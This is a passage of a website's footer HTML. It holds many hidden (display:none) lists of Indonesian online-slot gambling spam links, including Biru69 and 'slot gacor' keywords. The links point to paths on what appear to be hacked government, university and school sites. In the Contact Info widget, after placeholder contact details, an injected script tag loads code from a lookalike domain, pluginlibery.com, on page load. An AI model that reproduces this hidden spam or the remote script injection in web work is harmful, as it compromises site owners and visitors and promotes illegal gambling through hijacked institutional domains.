<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-14" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-17" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Fifth Avenue, New York, NY 10160<br />
<strong>Phone</strong><br />
929-242-6868<br />
<strong>Email</strong><br />
contact@info.com<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</section><section id="block-18" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
